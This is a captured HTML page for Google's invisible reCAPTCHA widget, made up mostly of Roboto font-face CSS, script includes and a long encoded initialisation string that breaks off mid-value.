

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfMub0fAAAAABuLWBLgV54_97jIiW4Fdxm728DJ&co=aHR0cHM6Ly90ZWNocGVubnkuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=guy7nj9jkz
body_size: 48894
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rTNDHPPEf5ibI_ahnLd-1A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rTNDHPPEf5ibI_ahnLd-1A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rTNDHPPEf5ibI_ahnLd-1A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wokRYMKFZMKbc3ALw4tkw5oAbEM4B8OvQTfDtBnCssO5QDbCkT/Dn14aHcOUwr/Cm8OXw7Nnw7wfw6RgQcOgYcKiV8KuwoAQZMKTwpMRLwnCl8KXdMKbwpfCncOcPMK0Ij3Conlww5pgcBXCmiIwHsKcwq/Dh2PDjD9xBcOpVkbCuDTClsOSUcOgwqbDqWk1EMOjEsK5wqwqwrPDpHjDrTEnw6PDnMKUTsOrJMOFw4hqw6JKasOWJSg+w58yJADDiMKJw79IEcODwqrDg05/BsO1wr3DgcOFw6TDinc2SMKfL8KGwrUyAl4Lw5MmwqrDlMKmwosISy3CuxfDksKIw6hPwqpSwqvClj5YCcOJfBtPw5XDkVrDgcObw7NCwp/CpsOyLHxfesOMwqTDqMKpM8Ogw797w4gmw5ldOcONw4XCnsOfw7bCnMOwwqkMDMOxP0bCojRkwoE4w7pEPcK6NChKDBTCvMKvcx5bLmFgwqAMwqjCuDfCr3x+wqIEM8OPSsOmwo1RQ8O/KnkXwrvCmMKzeMOCwrHDum14DcKWw6LCt8OgQCbDg8OeQMOQw6rDuMKoKMOkfsOCworDtXMfw4ITwqfDvm90UMKBRwtqw6zCuhzCt8OXdcOZQ8O/w5/CpsOVVMKnwoDDuMO3woFxaFMFwqTClMKrw6R0SsOGecKJwpdHdMKEwpVKw6rChsOEY8Odw4fDhMKjAnLDlB/DtcK1w5zCrcKlV39gOsOwSMO7wqYvwqAgBXoAFDpIwpjCl1vCisKNYQHDhn/ChEMNWmXDtBAhG8KSR8OhAG3Ck2/DoMKowp9rwqMDOTDCpsK9w6oNHHTCgSbDqHpCAMOvw5XDoQRfw7fCpMOOJFA7w5XCrMO1QVPCvGIxw6tAe8KxSMKDw4LDo13Dr8Kiwp3CpcKhwrJ9WsOQwp7Ciy0ow4nDqcOzYifCvwYrEBvCkkDDucOlw6V0IQLDiHDDuMOhwqAFwo7DoUbDkywIwr/Cui7CpsOMAVIfCHXCkwrDmcOmwrfCocKJc3jCmF3DmsOodcOKw5nCkjl2w5EdGMKicQdRYcO+w5grwpXDkW9+aMKVDidGw5vDvsKdwr/[base64]/DjMOMw4fDum7DtTdqw7tKNcKPwrjCpMKRbMKEw4fDu8OyLyYgw6/DjMODF8KndsKwwqwDQcO3BMKew7R6bcKWegpBwpbCh8OFFD9OHcKzwoTDihMJfBrCv8O4JsOkQ3chdUrDq8KCLwVsWF4/LsK1dkzDgsO+ecK3HsObwpLCosOGWRLColRcw6DDg8OAwqrCg8OsVj3DgWjDp8OywrQnQi7CpsOSwqnCpsK3DMKww6sXDiHCr1h3Iz7Dq8OnITrDjlbDrjRYw6pRBBLCuHgAw7bDkVAPwoTCkMOfw6rDlCrDosKkw6F/wrDDqMOWw7c7w6JiwrfDnSjCgMO3bmA9bMKmKhczEMOcwrTCk8Oaw73CnMK5w6bCncKKeUzDksOpwq/Dn8OUEUMdw6gpFlZcJcOPDsOrb8KUwp5Fw5B0HT4gw7jDtglOwpAJw4rCmCg3wq3CgMOlw7rCrgpWc3llSzzDi8O6AzIrwrBKAsOiw65/esOxJMKhw6jDlA/DnsO2wr3Dt0YmwqrDjz/CvMKDesK2w5nCgj5mw4VyAMO2wpBsK3PCi2BrT8OOwr7DmMOcw6LCmFtSwoBnIzXDgyTCnFHDtcO/SC41w5vDvMOcw67DrMKKwrXCkMKvNyTClMK7w6nDqlQgwpPCsFLDj8OHesKBw6PCpMKQW2vDmU/[base64]/[base64]/DlcOzG8OFaQ0DUsK5XsOcN2bDgxfCisKpdjjDosOtwp7CjxsrZcOmRsONw6ABaMO8w4nChishw47DicOIFi3DkznC